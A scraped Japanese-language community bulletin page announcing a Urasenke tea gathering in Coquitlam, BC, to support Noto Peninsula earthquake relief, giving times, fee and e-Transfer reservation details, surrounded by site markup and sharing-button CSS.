        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-44592" class="post-44592 post type-post status-publish format-standard has-post-thumbnail hentry category-community-bulletin-board tag-vancouver tag-japanese-culture-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-05T10:00:00-08:00" >2024年2月5日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F02%2F05%2Fnoto-shien-vancouver-urasenke%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90%E8%83%BD%E7%99%BB%E5%8D%8A%E5%B3%B6%E5%9C%B0%E9%9C%87%E6%94%AF%E6%8F%B4%E8%8C%B6%E4%BC%9A%E3%80%91%E8%A3%8F%E5%8D%83%E5%AE%B6%E6%B7%A1%E4%BA%A4%E4%BC%9A%E3%83%90%E3%83%B3%E3%82%AF%E3%83%BC%E3%83%90%E3%83%BC%E5%8D%94%E4%BC%9A%E4%B8%BB%E5%82%AC&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F02%2F05%2Fnoto-shien-vancouver-urasenke%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/&title=%E3%80%90%E8%83%BD%E7%99%BB%E5%8D%8A%E5%B3%B6%E5%9C%B0%E9%9C%87%E6%94%AF%E6%8F%B4%E8%8C%B6%E4%BC%9A%E3%80%91%E8%A3%8F%E5%8D%83%E5%AE%B6%E6%B7%A1%E4%BA%A4%E4%BC%9A%E3%83%90%E3%83%B3%E3%82%AF%E3%83%BC%E3%83%90%E3%83%BC%E5%8D%94%E4%BC%9A%E4%B8%BB%E5%82%AC" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催&body=https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%90%E8%83%BD%E7%99%BB%E5%8D%8A%E5%B3%B6%E5%9C%B0%E9%9C%87%E6%94%AF%E6%8F%B4%E8%8C%B6%E4%BC%9A%E3%80%91%E8%A3%8F%E5%8D%83%E5%AE%B6%E6%B7%A1%E4%BA%A4%E4%BC%9A%E3%83%90%E3%83%B3%E3%82%AF%E3%83%BC%E3%83%90%E3%83%BC%E5%8D%94%E4%BC%9A%E4%B8%BB%E5%82%AC%0D%0Ahttps://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>日時： 2月11日　日曜日</p>



<p>場所： 東漸寺　 209 Jackson St． Coquitlam， BC　V3K4C1</p>



<p>席入り : 11:00　 12:00　 13:00　 14:00　 15:00</p>



<p>Fee : $30.00 plus donation</p>



<p>ご予約はE-Transferで　Yoshino Nomura&nbsp;<a href="mailto:yoshinomura0330@gmail.com" target="_blank" rel="noreferrer noopener">yoshinomura0330@gmail.com</a>　まで。</p>



<p>Comment欄に、ご希望のお席の時間、ご参加なさる方のお電話番号を記入してください。</p>



